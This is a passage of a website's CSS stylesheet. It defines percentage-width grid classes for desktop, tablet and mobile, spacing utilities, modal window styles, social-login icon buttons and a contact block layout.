    .c-desk-14 {
        width: 14%
    }
    .c-desk-15 {
        width: 15%
    }
    .c-desk-16 {
        width: 16%
    }
    .c-desk-17 {
        width: 17%
    }
    .c-desk-18 {
        width: 18%
    }
    .c-desk-19 {
        width: 19%
    }
    .c-desk-20 {
        width: 20%
    }
    .c-desk-21 {
        width: 21%
    }
    .c-desk-22 {
        width: 22%
    }
    .c-desk-23 {
        width: 23%
    }
    .c-desk-24 {
        width: 24%
    }
    .c-desk-25 {
        width: 25%
    }
    .c-desk-26 {
        width: 26%
    }
    .c-desk-27 {
        width: 27%
    }
    .c-desk-28 {
        width: 28%
    }
    .c-desk-29 {
        width: 29%
    }
    .c-desk-30 {
        width: 30%
    }
    .c-desk-31 {
        width: 31%
    }
    .c-desk-32 {
        width: 32%
    }
    .c-desk-33 {
        width: 33%
    }
    .c-desk-34 {
        width: 34%
    }
    .c-desk-35 {
        width: 35%
    }
    .c-desk-36 {
        width: 36%
    }
    .c-desk-37 {
        width: 37%
    }
    .c-desk-38 {
        width: 38%
    }
    .c-desk-39 {
        width: 39%
    }
    .c-desk-40 {
        width: 40%
    }
    .c-desk-41 {
        width: 41%
    }
    .c-desk-42 {
        width: 42%
    }
    .c-desk-43 {
        width: 43%
    }
    .c-desk-44 {
        width: 44%
    }
    .c-desk-45 {
        width: 45%
    }
    .c-desk-46 {
        width: 46%
    }
    .c-desk-47 {
        width: 47%
    }
    .c-desk-48 {
        width: 48%
    }
    .c-desk-49 {
        width: 49%
    }
    .c-desk-50 {
        width: 50%
    }
    .c-desk-51 {
        width: 51%
    }
    .c-desk-52 {
        width: 52%
    }
    .c-desk-53 {
        width: 53%
    }
    .c-desk-54 {
        width: 54%
    }
    .c-desk-55 {
        width: 55%
    }
    .c-desk-56 {
        width: 56%
    }
    .c-desk-57 {
        width: 57%
    }
    .c-desk-58 {
        width: 58%
    }
    .c-desk-59 {
        width: 59%
    }
    .c-desk-60 {
        width: 60%
    }
    .c-desk-61 {
        width: 61%
    }
    .c-desk-62 {
        width: 62%
    }
    .c-desk-63 {
        width: 63%
    }
    .c-desk-64 {
        width: 64%
    }
    .c-desk-65 {
        width: 65%
    }
    .c-desk-66 {
        width: 66%
    }
    .c-desk-67 {
        width: 67%
    }
    .c-desk-68 {
        width: 68%
    }
    .c-desk-69 {
        width: 69%
    }
    .c-desk-70 {
        width: 70%
    }
    .c-desk-71 {
        width: 71%
    }
    .c-desk-72 {
        width: 72%
    }
    .c-desk-73 {
        width: 73%
    }
    .c-desk-74 {
        width: 74%
    }
    .c-desk-75 {
        width: 75%
    }
    .c-desk-76 {
        width: 76%
    }
    .c-desk-77 {
        width: 77%
    }
    .c-desk-78 {
        width: 78%
    }
    .c-desk-79 {
        width: 79%
    }
    .c-desk-80 {
        width: 80%
    }
    .c-desk-81 {
        width: 81%
    }
    .c-desk-82 {
        width: 82%
    }
    .c-desk-83 {
        width: 83%
    }
    .c-desk-84 {
        width: 84%
    }
    .c-desk-85 {
        width: 85%
    }
    .c-desk-86 {
        width: 86%
    }
    .c-desk-87 {
        width: 87%
    }
    .c-desk-88 {
        width: 88%
    }
    .c-desk-89 {
        width: 89%
    }
    .c-desk-90 {
        width: 90%
    }
    .c-desk-91 {
        width: 91%
    }
    .c-desk-92 {
        width: 92%
    }
    .c-desk-93 {
        width: 93%
    }
    .c-desk-94 {
        width: 94%
    }
    .c-desk-95 {
        width: 95%
    }
    .c-desk-96 {
        width: 96%
    }
    .c-desk-97 {
        width: 97%
    }
    .c-desk-98 {
        width: 98%
    }
    .c-desk-99 {
        width: 99%
    }
    .c-desk-100 {
        width: 100%
    }
    .c-desk-1-3 {
        width: 33.333333333333336%
    }
    .c-desk-2-3 {
        width: 66.66666666666667%
    }
    .c-desk-3-3 {
        width: 100%
    }
    .c-desk-1-4 {
        width: 25%
    }
    .c-desk-2-4 {
        width: 50%
    }
    .c-desk-3-4 {
        width: 75%
    }
    .c-desk-4-4 {
        width: 100%
    }
    .c-desk-1-5 {
        width: 20%
    }
    .c-desk-2-5 {
        width: 40%
    }
    .c-desk-3-5 {
        width: 60%
    }
    .c-desk-4-5 {
        width: 80%
    }
    .c-desk-5-5 {
        width: 100%
    }
    .c-desk-1-6 {
        width: 16.666666666666668%
    }
    .c-desk-2-6 {
        width: 33.333333333333336%
    }
    .c-desk-3-6 {
        width: 50%
    }
    .c-desk-4-6 {
        width: 66.66666666666667%
    }
    .c-desk-5-6 {
        width: 83.33333333333333%
    }
    .c-desk-6-6 {
        width: 100%
    }
    .c-desk-1-7 {
        width: 14.285714285714286%
    }
    .c-desk-2-7 {
        width: 28.571428571428573%
    }
    .c-desk-3-7 {
        width: 42.857142857142854%
    }
    .c-desk-4-7 {
        width: 57.142857142857146%
    }
    .c-desk-5-7 {
        width: 71.42857142857143%
    }
    .c-desk-6-7 {
        width: 85.71428571428571%
    }
    .c-desk-7-7 {
        width: 100%
    }
    .c-desk-1-8 {
        width: 12.5%
    }
    .c-desk-2-8 {
        width: 25%
    }
    .c-desk-3-8 {
        width: 37.5%
    }
    .c-desk-4-8 {
        width: 50%
    }
    .c-desk-5-8 {
        width: 62.5%
    }
    .c-desk-6-8 {
        width: 75%
    }
    .c-desk-7-8 {
        width: 87.5%
    }
    .c-desk-8-8 {
        width: 100%
    }
    .c-desk-1-9 {
        width: 11.11111111111111%
    }
    .c-desk-2-9 {
        width: 22.22222222222222%
    }
    .c-desk-3-9 {
        width: 33.333333333333336%
    }
    .c-desk-4-9 {
        width: 44.44444444444444%
    }
    .c-desk-5-9 {
        width: 55.55555555555556%
    }
    .c-desk-6-9 {
        width: 66.66666666666667%
    }
    .c-desk-7-9 {
        width: 77.77777777777777%
    }
    .c-desk-8-9 {
        width: 88.88888888888889%
    }
    .c-desk-9-9 {
        width: 100%
    }
    .c-desk-1-10 {
        width: 10%
    }
    .c-desk-2-10 {
        width: 20%
    }
    .c-desk-3-10 {
        width: 30%
    }
    .c-desk-4-10 {
        width: 40%
    }
    .c-desk-5-10 {
        width: 50%
    }
    .c-desk-6-10 {
        width: 60%
    }
    .c-desk-7-10 {
        width: 70%
    }
    .c-desk-8-10 {
        width: 80%
    }
    .c-desk-9-10 {
        width: 90%
    }
    .c-desk-10-10 {
        width: 100%
    }
    .c-desk-1-11 {
        width: 9.090909090909092%
    }
    .c-desk-2-11 {
        width: 18.181818181818183%
    }
    .c-desk-3-11 {
        width: 27.272727272727273%
    }
    .c-desk-4-11 {
        width: 36.36363636363637%
    }
    .c-desk-5-11 {
        width: 45.45454545454545%
    }
    .c-desk-6-11 {
        width: 54.54545454545455%
    }
    .c-desk-7-11 {
        width: 63.63636363636363%
    }
    .c-desk-8-11 {
        width: 72.72727272727273%
    }
    .c-desk-9-11 {
        width: 81.81818181818181%
    }
    .c-desk-10-11 {
        width: 90.9090909090909%
    }
    .c-desk-11-11 {
        width: 100%
    }
    .c-desk-1-12 {
        width: 8.333333333333334%
    }
    .c-desk-2-12 {
        width: 16.666666666666668%
    }
    .c-desk-3-12 {
        width: 25%
    }
    .c-desk-4-12 {
        width: 33.333333333333336%
    }
    .c-desk-5-12 {
        width: 41.666666666666664%
    }
    .c-desk-6-12 {
        width: 50%
    }
    .c-desk-7-12 {
        width: 58.333333333333336%
    }
    .c-desk-8-12 {
        width: 66.66666666666667%
    }
    .c-desk-9-12 {
        width: 75%
    }
    .c-desk-10-12 {
        width: 83.33333333333333%
    }
    .c-desk-11-12 {
        width: 91.66666666666667%
    }
    .c-desk-12-12 {
        width: 100%
    }
}

@media all and (max-width:768px) {
    .c-pad-1 {
        width: 1%
    }
    .c-pad-2 {
        width: 2%
    }
    .c-pad-3 {
        width: 3%
    }
    .c-pad-4 {
        width: 4%
    }
    .c-pad-5 {
        width: 5%
    }
    .c-pad-6 {
        width: 6%
    }
    .c-pad-7 {
        width: 7%
    }
    .c-pad-8 {
        width: 8%
    }
    .c-pad-9 {
        width: 9%
    }
    .c-pad-10 {
        width: 10%
    }
    .c-pad-11 {
        width: 11%
    }
    .c-pad-12 {
        width: 12%
    }
    .c-pad-13 {
        width: 13%
    }
    .c-pad-14 {
        width: 14%
    }
    .c-pad-15 {
        width: 15%
    }
    .c-pad-16 {
        width: 16%
    }
    .c-pad-17 {
        width: 17%
    }
    .c-pad-18 {
        width: 18%
    }
    .c-pad-19 {
        width: 19%
    }
    .c-pad-20 {
        width: 20%
    }
    .c-pad-21 {
        width: 21%
    }
    .c-pad-22 {
        width: 22%
    }
    .c-pad-23 {
        width: 23%
    }
    .c-pad-24 {
        width: 24%
    }
    .c-pad-25 {
        width: 25%
    }
    .c-pad-26 {
        width: 26%
    }
    .c-pad-27 {
        width: 27%
    }
    .c-pad-28 {
        width: 28%
    }
    .c-pad-29 {
        width: 29%
    }
    .c-pad-30 {
        width: 30%
    }
    .c-pad-31 {
        width: 31%
    }
    .c-pad-32 {
        width: 32%
    }
    .c-pad-33 {
        width: 33%
    }
    .c-pad-34 {
        width: 34%
    }
    .c-pad-35 {
        width: 35%
    }
    .c-pad-36 {
        width: 36%
    }
    .c-pad-37 {
        width: 37%
    }
    .c-pad-38 {
        width: 38%
    }
    .c-pad-39 {
        width: 39%
    }
    .c-pad-40 {
        width: 40%
    }
    .c-pad-41 {
        width: 41%
    }
    .c-pad-42 {
        width: 42%
    }
    .c-pad-43 {
        width: 43%
    }
    .c-pad-44 {
        width: 44%
    }
    .c-pad-45 {
        width: 45%
    }
    .c-pad-46 {
        width: 46%
    }
    .c-pad-47 {
        width: 47%
    }
    .c-pad-48 {
        width: 48%
    }
    .c-pad-49 {
        width: 49%
    }
    .c-pad-50 {
        width: 50%
    }
    .c-pad-51 {
        width: 51%
    }
    .c-pad-52 {
        width: 52%
    }
    .c-pad-53 {
        width: 53%
    }
    .c-pad-54 {
        width: 54%
    }
    .c-pad-55 {
        width: 55%
    }
    .c-pad-56 {
        width: 56%
    }
    .c-pad-57 {
        width: 57%
    }
    .c-pad-58 {
        width: 58%
    }
    .c-pad-59 {
        width: 59%
    }
    .c-pad-60 {
        width: 60%
    }
    .c-pad-61 {
        width: 61%
    }
    .c-pad-62 {
        width: 62%
    }
    .c-pad-63 {
        width: 63%
    }
    .c-pad-64 {
        width: 64%
    }
    .c-pad-65 {
        width: 65%
    }
    .c-pad-66 {
        width: 66%
    }
    .c-pad-67 {
        width: 67%
    }
    .c-pad-68 {
        width: 68%
    }
    .c-pad-69 {
        width: 69%
    }
    .c-pad-70 {
        width: 70%
    }
    .c-pad-71 {
        width: 71%
    }
    .c-pad-72 {
        width: 72%
    }
    .c-pad-73 {
        width: 73%
    }
    .c-pad-74 {
        width: 74%
    }
    .c-pad-75 {
        width: 75%
    }
    .c-pad-76 {
        width: 76%
    }
    .c-pad-77 {
        width: 77%
    }
    .c-pad-78 {
        width: 78%
    }
    .c-pad-79 {
        width: 79%
    }
    .c-pad-80 {
        width: 80%
    }
    .c-pad-81 {
        width: 81%
    }
    .c-pad-82 {
        width: 82%
    }
    .c-pad-83 {
        width: 83%
    }
    .c-pad-84 {
        width: 84%
    }
    .c-pad-85 {
        width: 85%
    }
    .c-pad-86 {
        width: 86%
    }
    .c-pad-87 {
        width: 87%
    }
    .c-pad-88 {
        width: 88%
    }
    .c-pad-89 {
        width: 89%
    }
    .c-pad-90 {
        width: 90%
    }
    .c-pad-91 {
        width: 91%
    }
    .c-pad-92 {
        width: 92%
    }
    .c-pad-93 {
        width: 93%
    }
    .c-pad-94 {
        width: 94%
    }
    .c-pad-95 {
        width: 95%
    }
    .c-pad-96 {
        width: 96%
    }
    .c-pad-97 {
        width: 97%
    }
    .c-pad-98 {
        width: 98%
    }
    .c-pad-99 {
        width: 99%
    }
    .c-pad-100 {
        width: 100%
    }
    .c-pad-1-3 {
        width: 33.333333333333336%
    }
    .c-pad-2-3 {
        width: 66.66666666666667%
    }
    .c-pad-3-3 {
        width: 100%
    }
    .c-pad-1-4 {
        width: 25%
    }
    .c-pad-2-4 {
        width: 50%
    }
    .c-pad-3-4 {
        width: 75%
    }
    .c-pad-4-4 {
        width: 100%
    }
    .c-pad-1-5 {
        width: 20%
    }
    .c-pad-2-5 {
        width: 40%
    }
    .c-pad-3-5 {
        width: 60%
    }
    .c-pad-4-5 {
        width: 80%
    }
    .c-pad-5-5 {
        width: 100%
    }
    .c-pad-1-6 {
        width: 16.666666666666668%
    }
    .c-pad-2-6 {
        width: 33.333333333333336%
    }
    .c-pad-3-6 {
        width: 50%
    }
    .c-pad-4-6 {
        width: 66.66666666666667%
    }
    .c-pad-5-6 {
        width: 83.33333333333333%
    }
    .c-pad-6-6 {
        width: 100%
    }
    .c-pad-1-7 {
        width: 14.285714285714286%
    }
    .c-pad-2-7 {
        width: 28.571428571428573%
    }
    .c-pad-3-7 {
        width: 42.857142857142854%
    }
    .c-pad-4-7 {
        width: 57.142857142857146%
    }
    .c-pad-5-7 {
        width: 71.42857142857143%
    }
    .c-pad-6-7 {
        width: 85.71428571428571%
    }
    .c-pad-7-7 {
        width: 100%
    }
    .c-pad-1-8 {
        width: 12.5%
    }
    .c-pad-2-8 {
        width: 25%
    }
    .c-pad-3-8 {
        width: 37.5%
    }
    .c-pad-4-8 {
        width: 50%
    }
    .c-pad-5-8 {
        width: 62.5%
    }
    .c-pad-6-8 {
        width: 75%
    }
    .c-pad-7-8 {
        width: 87.5%
    }
    .c-pad-8-8 {
        width: 100%
    }
    .c-pad-1-9 {
        width: 11.11111111111111%
    }
    .c-pad-2-9 {
        width: 22.22222222222222%
    }
    .c-pad-3-9 {
        width: 33.333333333333336%
    }
    .c-pad-4-9 {
        width: 44.44444444444444%
    }
    .c-pad-5-9 {
        width: 55.55555555555556%
    }
    .c-pad-6-9 {
        width: 66.66666666666667%
    }
    .c-pad-7-9 {
        width: 77.77777777777777%
    }
    .c-pad-8-9 {
        width: 88.88888888888889%
    }
    .c-pad-9-9 {
        width: 100%
    }
    .c-pad-1-10 {
        width: 10%
    }
    .c-pad-2-10 {
        width: 20%
    }
    .c-pad-3-10 {
        width: 30%
    }
    .c-pad-4-10 {
        width: 40%
    }
    .c-pad-5-10 {
        width: 50%
    }
    .c-pad-6-10 {
        width: 60%
    }
    .c-pad-7-10 {
        width: 70%
    }
    .c-pad-8-10 {
        width: 80%
    }
    .c-pad-9-10 {
        width: 90%
    }
    .c-pad-10-10 {
        width: 100%
    }
    .c-pad-1-11 {
        width: 9.090909090909092%
    }
    .c-pad-2-11 {
        width: 18.181818181818183%
    }
    .c-pad-3-11 {
        width: 27.272727272727273%
    }
    .c-pad-4-11 {
        width: 36.36363636363637%
    }
    .c-pad-5-11 {
        width: 45.45454545454545%
    }
    .c-pad-6-11 {
        width: 54.54545454545455%
    }
    .c-pad-7-11 {
        width: 63.63636363636363%
    }
    .c-pad-8-11 {
        width: 72.72727272727273%
    }
    .c-pad-9-11 {
        width: 81.81818181818181%
    }
    .c-pad-10-11 {
        width: 90.9090909090909%
    }
    .c-pad-11-11 {
        width: 100%
    }
    .c-pad-1-12 {
        width: 8.333333333333334%
    }
    .c-pad-2-12 {
        width: 16.666666666666668%
    }
    .c-pad-3-12 {
        width: 25%
    }
    .c-pad-4-12 {
        width: 33.333333333333336%
    }
    .c-pad-5-12 {
        width: 41.666666666666664%
    }
    .c-pad-6-12 {
        width: 50%
    }
    .c-pad-7-12 {
        width: 58.333333333333336%
    }
    .c-pad-8-12 {
        width: 66.66666666666667%
    }
    .c-pad-9-12 {
        width: 75%
    }
    .c-pad-10-12 {
        width: 83.33333333333333%
    }
    .c-pad-11-12 {
        width: 91.66666666666667%
    }
    .c-pad-12-12 {
        width: 100%
    }
}

@media all and (max-width:580px) {
    .c-mob-1 {
        width: 1%
    }
    .c-mob-2 {
        width: 2%
    }
    .c-mob-3 {
        width: 3%
    }
    .c-mob-4 {
        width: 4%
    }
    .c-mob-5 {
        width: 5%
    }
    .c-mob-6 {
        width: 6%
    }
    .c-mob-7 {
        width: 7%
    }
    .c-mob-8 {
        width: 8%
    }
    .c-mob-9 {
        width: 9%
    }
    .c-mob-10 {
        width: 10%
    }
    .c-mob-11 {
        width: 11%
    }
    .c-mob-12 {
        width: 12%
    }
    .c-mob-13 {
        width: 13%
    }
    .c-mob-14 {
        width: 14%
    }
    .c-mob-15 {
        width: 15%
    }
    .c-mob-16 {
        width: 16%
    }
    .c-mob-17 {
        width: 17%
    }
    .c-mob-18 {
        width: 18%
    }
    .c-mob-19 {
        width: 19%
    }
    .c-mob-20 {
        width: 20%
    }
    .c-mob-21 {
        width: 21%
    }
    .c-mob-22 {
        width: 22%
    }
    .c-mob-23 {
        width: 23%
    }
    .c-mob-24 {
        width: 24%
    }
    .c-mob-25 {
        width: 25%
    }
    .c-mob-26 {
        width: 26%
    }
    .c-mob-27 {
        width: 27%
    }
    .c-mob-28 {
        width: 28%
    }
    .c-mob-29 {
        width: 29%
    }
    .c-mob-30 {
        width: 30%
    }
    .c-mob-31 {
        width: 31%
    }
    .c-mob-32 {
        width: 32%
    }
    .c-mob-33 {
        width: 33%
    }
    .c-mob-34 {
        width: 34%
    }
    .c-mob-35 {
        width: 35%
    }
    .c-mob-36 {
        width: 36%
    }
    .c-mob-37 {
        width: 37%
    }
    .c-mob-38 {
        width: 38%
    }
    .c-mob-39 {
        width: 39%
    }
    .c-mob-40 {
        width: 40%
    }
    .c-mob-41 {
        width: 41%
    }
    .c-mob-42 {
        width: 42%
    }
    .c-mob-43 {
        width: 43%
    }
    .c-mob-44 {
        width: 44%
    }
    .c-mob-45 {
        width: 45%
    }
    .c-mob-46 {
        width: 46%
    }
    .c-mob-47 {
        width: 47%
    }
    .c-mob-48 {
        width: 48%
    }
    .c-mob-49 {
        width: 49%
    }
    .c-mob-50 {
        width: 50%
    }
    .c-mob-51 {
        width: 51%
    }
    .c-mob-52 {
        width: 52%
    }
    .c-mob-53 {
        width: 53%
    }
    .c-mob-54 {
        width: 54%
    }
    .c-mob-55 {
        width: 55%
    }
    .c-mob-56 {
        width: 56%
    }
    .c-mob-57 {
        width: 57%
    }
    .c-mob-58 {
        width: 58%
    }
    .c-mob-59 {
        width: 59%
    }
    .c-mob-60 {
        width: 60%
    }
    .c-mob-61 {
        width: 61%
    }
    .c-mob-62 {
        width: 62%
    }
    .c-mob-63 {
        width: 63%
    }
    .c-mob-64 {
        width: 64%
    }
    .c-mob-65 {
        width: 65%
    }
    .c-mob-66 {
        width: 66%
    }
    .c-mob-67 {
        width: 67%
    }
    .c-mob-68 {
        width: 68%
    }
    .c-mob-69 {
        width: 69%
    }
    .c-mob-70 {
        width: 70%
    }
    .c-mob-71 {
        width: 71%
    }
    .c-mob-72 {
        width: 72%
    }
    .c-mob-73 {
        width: 73%
    }
    .c-mob-74 {
        width: 74%
    }
    .c-mob-75 {
        width: 75%
    }
    .c-mob-76 {
        width: 76%
    }
    .c-mob-77 {
        width: 77%
    }
    .c-mob-78 {
        width: 78%
    }
    .c-mob-79 {
        width: 79%
    }
    .c-mob-80 {
        width: 80%
    }
    .c-mob-81 {
        width: 81%
    }
    .c-mob-82 {
        width: 82%
    }
    .c-mob-83 {
        width: 83%
    }
    .c-mob-84 {
        width: 84%
    }
    .c-mob-85 {
        width: 85%
    }
    .c-mob-86 {
        width: 86%
    }
    .c-mob-87 {
        width: 87%
    }
    .c-mob-88 {
        width: 88%
    }
    .c-mob-89 {
        width: 89%
    }
    .c-mob-90 {
        width: 90%
    }
    .c-mob-91 {
        width: 91%
    }
    .c-mob-92 {
        width: 92%
    }
    .c-mob-93 {
        width: 93%
    }
    .c-mob-94 {
        width: 94%
    }
    .c-mob-95 {
        width: 95%
    }
    .c-mob-96 {
        width: 96%
    }
    .c-mob-97 {
        width: 97%
    }
    .c-mob-98 {
        width: 98%
    }
    .c-mob-99 {
        width: 99%
    }
    .c-mob-100 {
        width: 100%
    }
    .c-mob-1-3 {
        width: 33.333333333333336%
    }
    .c-mob-2-3 {
        width: 66.66666666666667%
    }
    .c-mob-3-3 {
        width: 100%
    }
    .c-mob-1-4 {
        width: 25%
    }
    .c-mob-2-4 {
        width: 50%
    }
    .c-mob-3-4 {
        width: 75%
    }
    .c-mob-4-4 {
        width: 100%
    }
    .c-mob-1-5 {
        width: 20%
    }
    .c-mob-2-5 {
        width: 40%
    }
    .c-mob-3-5 {
        width: 60%
    }
    .c-mob-4-5 {
        width: 80%
    }
    .c-mob-5-5 {
        width: 100%
    }
    .c-mob-1-6 {
        width: 16.666666666666668%
    }
    .c-mob-2-6 {
        width: 33.333333333333336%
    }
    .c-mob-3-6 {
        width: 50%
    }
    .c-mob-4-6 {
        width: 66.66666666666667%
    }
    .c-mob-5-6 {
        width: 83.33333333333333%
    }
    .c-mob-6-6 {
        width: 100%
    }
    .c-mob-1-7 {
        width: 14.285714285714286%
    }
    .c-mob-2-7 {
        width: 28.571428571428573%
    }
    .c-mob-3-7 {
        width: 42.857142857142854%
    }
    .c-mob-4-7 {
        width: 57.142857142857146%
    }
    .c-mob-5-7 {
        width: 71.42857142857143%
    }
    .c-mob-6-7 {
        width: 85.71428571428571%
    }
    .c-mob-7-7 {
        width: 100%
    }
    .c-mob-1-8 {
        width: 12.5%
    }
    .c-mob-2-8 {
        width: 25%
    }
    .c-mob-3-8 {
        width: 37.5%
    }
    .c-mob-4-8 {
        width: 50%
    }
    .c-mob-5-8 {
        width: 62.5%
    }
    .c-mob-6-8 {
        width: 75%
    }
    .c-mob-7-8 {
        width: 87.5%
    }
    .c-mob-8-8 {
        width: 100%
    }
    .c-mob-1-9 {
        width: 11.11111111111111%
    }
    .c-mob-2-9 {
        width: 22.22222222222222%
    }
    .c-mob-3-9 {
        width: 33.333333333333336%
    }
    .c-mob-4-9 {
        width: 44.44444444444444%
    }
    .c-mob-5-9 {
        width: 55.55555555555556%
    }
    .c-mob-6-9 {
        width: 66.66666666666667%
    }
    .c-mob-7-9 {
        width: 77.77777777777777%
    }
    .c-mob-8-9 {
        width: 88.88888888888889%
    }
    .c-mob-9-9 {
        width: 100%
    }
    .c-mob-1-10 {
        width: 10%
    }
    .c-mob-2-10 {
        width: 20%
    }
    .c-mob-3-10 {
        width: 30%
    }
    .c-mob-4-10 {
        width: 40%
    }
    .c-mob-5-10 {
        width: 50%
    }
    .c-mob-6-10 {
        width: 60%
    }
    .c-mob-7-10 {
        width: 70%
    }
    .c-mob-8-10 {
        width: 80%
    }
    .c-mob-9-10 {
        width: 90%
    }
    .c-mob-10-10 {
        width: 100%
    }
    .c-mob-1-11 {
        width: 9.090909090909092%
    }
    .c-mob-2-11 {
        width: 18.181818181818183%
    }
    .c-mob-3-11 {
        width: 27.272727272727273%
    }
    .c-mob-4-11 {
        width: 36.36363636363637%
    }
    .c-mob-5-11 {
        width: 45.45454545454545%
    }
    .c-mob-6-11 {
        width: 54.54545454545455%
    }
    .c-mob-7-11 {
        width: 63.63636363636363%
    }
    .c-mob-8-11 {
        width: 72.72727272727273%
    }
    .c-mob-9-11 {
        width: 81.81818181818181%
    }
    .c-mob-10-11 {
        width: 90.9090909090909%
    }
    .c-mob-11-11 {
        width: 100%
    }
    .c-mob-1-12 {
        width: 8.333333333333334%
    }
    .c-mob-2-12 {
        width: 16.666666666666668%
    }
    .c-mob-3-12 {
        width: 25%
    }
    .c-mob-4-12 {
        width: 33.333333333333336%
    }
    .c-mob-5-12 {
        width: 41.666666666666664%
    }
    .c-mob-6-12 {
        width: 50%
    }
    .c-mob-7-12 {
        width: 58.333333333333336%
    }
    .c-mob-8-12 {
        width: 66.66666666666667%
    }
    .c-mob-9-12 {
        width: 75%
    }
    .c-mob-10-12 {
        width: 83.33333333333333%
    }
    .c-mob-11-12 {
        width: 91.66666666666667%
    }
    .c-mob-12-12 {
        width: 100%
    }
}

html,
body {
    padding: 0;
    margin: 0;
    font-family: var(--ff);
    font-size: 16px;
    color: var(--color-text)
}

.opened_sidebar {
    touch-action: none;
    -webkit-overflow-scrolling: none;
    overflow: hidden;
    overscroll-behavior: none
}

.b.pt {
    padding-top: var(--m4)
}

.b.pb {
    padding-bottom: var(--m4)
}

.d {
    width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

* {
    outline: none
}

img {
    max-width: 100%
}

.img {
    background-color: var(--color-border);
    display: block;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover
}

.img:before {
    content: " ";
    display: block;
    padding-bottom: 100%
}

.img.ratio_2_3:before {
    padding-bottom: 66%
}

.img.ratio_school_material:before {
    padding-bottom: 55%;
    padding-bottom: 50%
}

.img_title {
    margin-top: var(--m);
    text-align: center;
    font-size: 15px;
    font-family: var(--ff-title)
}

.tac {
    text-align: center
}

.tal {
    text-align: left
}

.tar {
    text-align: right
}

.w100 {
    width: 100%
}

.upper {
    text-transform: uppercase
}

.ulogin:empty {
    display: none
}

.dn {
    display: none !important
}

.upper {
    text-transform: uppercase
}

.row {
    --c: 0;
    margin: 0 calc(0px - var(--c))
}

.row .c {
    padding: 0 var(--c);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.row .c.txt {
    display: flex;
    justify-content: center;
    flex-direction: column
}

.row .c.txt:first-child {
    padding-right: var(--p4)
}

.row .c.txt:last-child {
    padding-left: var(--p4)
}

.row .c.image img {
    width: 100%;
    max-width: 350px
}

.row_m {
    --c: var(--m)
}

.res {
    display: none;
    background: #f7f7f8;
    text-align: center;
    padding: 20px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 100% !important;
    margin-bottom: var(--m2)
}

.res.mb0 {
    margin-bottom: 0
}

.pointer {
    cursor: pointer
}

.p_mt {
    margin-top: var(--p) !important
}

.p_mb {
    margin-bottom: var(--p) !important
}

.p_2_mb {
    margin-bottom: calc(var(--p) / 2) !important
}

.p2_mb {
    margin-bottom: var(--p2) !important
}

.p2_mt {
    margin-top: var(--p2) !important
}

.p4_mb {
    margin-bottom: var(--p4) !important
}

.m_ml {
    margin-left: var(--m) !important
}

.m_mt {
    margin-top: var(--m) !important
}

.m_mb {
    margin-bottom: var(--m) !important
}

.m_2_mb {
    margin-bottom: var(--m_2) !important
}

.m2_pt {
    padding-top: var(--m2) !important
}

.m2_pb {
    padding-bottom: var(--m2) !important
}

.m2_mt {
    margin-top: var(--m2) !important
}

.m2_mb {
    margin-bottom: var(--m2) !important
}

.m4_pt {
    padding-top: var(--m4) !important
}

.m4_mt {
    margin-top: var(--m4) !important
}

.m4_mb {
    margin-bottom: var(--m4) !important
}

.mb0 {
    margin-bottom: 0
}

.pre_wrap {
    white-space: pre-wrap
}

.grecaptcha-badge {
    visibility: hidden
}

.ulogin {
    display: flex;
    align-items: center;
    justify-content: center
}

.ulogin [class^=ulogin-button] {
    background: none !important;
    background-position: center !important;
    background-repeat: no-repeat !important
}

.ulogin [class^=ulogin-button]:last-child {
    margin-right: 0 !important
}

.ulogin .ulogin-button-vkontakte {
    background-image: url("../img/icons/vk.svg") !important
}

.ulogin .ulogin-button-odnoklassniki {
    background-image: url("../img/icons/ok.svg") !important
}

.ulogin .ulogin-button-mailru {
    background-image: url("../img/icons/mail.svg") !important
}

.ulogin .ulogin-button-facebook {
    background-image: url("../img/icons/fb.svg") !important
}

[id^=google_captcha] {
    margin-bottom: var(--p2)
}

body.app #d_crumbs,
body.app #b_contacts,
body.app #b_personal_company {
    display: none
}

#wback {
    display: block;
    width: 100%;
    opacity: 1;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    overflow: auto;
    z-index: 5000;
    position: fixed;
    height: 100%;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: opacity;
    -moz-transition-property: opacity;
    -o-transition-property: opacity;
    -ms-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-duration: .25s;
    -moz-transition-duration: .25s;
    -o-transition-duration: .25s;
    -ms-transition-duration: .25s;
    transition-duration: .25s
}

#wback.open {
    height: 100%;
    opacity: 1;
    pointer-events: all
}

#window_close {
    position: absolute;
    top: 5px;
    right: 13px;
    font-size: 2rem;
    line-height: 2rem;
    color: $COLOR;
    cursor: pointer
}

#window {
    background: #fff;
    max-width: 800px;
    margin: 50px auto;
    position: relative;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.35)
}

#window #w_inner.load {
    text-align: center;
    line-height: 160px
}

#window.smi_window {
    background: none;
    box-shadow: none
}

#window.smi_window #window_close {
    z-index: 10
}

#background {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: $color2-1-t1;
    display: none;
    opacity: 0;
    z-index: 500;
    top: 0;
    overflow: auto
}

#back {
    position: relative;
    width: 100%;
    height: 100%
}

#window {
    background: #fff;
    padding: var(--m2)
}

#window .back {
    background: url("../img/icons/arrow.sidebar.svg") left top no-repeat;
    height: 32px;
    display: flex;
    align-items: center;
    padding-left: 44px;
    margin-bottom: var(--m2);
    cursor: pointer
}

#b_contacts .contacts {
    max-width: 800px;
    margin: 0 auto;
    margin-top: var(--m4);
    display: grid;
    grid-template-columns: repeat(4, 1fr)
}

#b_contacts .el {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column
}

#b_contacts .el .icon {
    width: 64px;
    height: 64px;
    background-position: center center;
    background-repeat: no-repeat;
    margin-bottom: var(--m)
}

#b_contacts a {
    color: var(--color-text);
    text-decoration: none
}

#b_contacts a:hover {
    text-decoration: underline
}

#b_contacts .email {
    background-image: url("../img/icons/email.svg")
}

#b_contacts .phone {
    background-image: url("../img/icons/phone.svg")
}

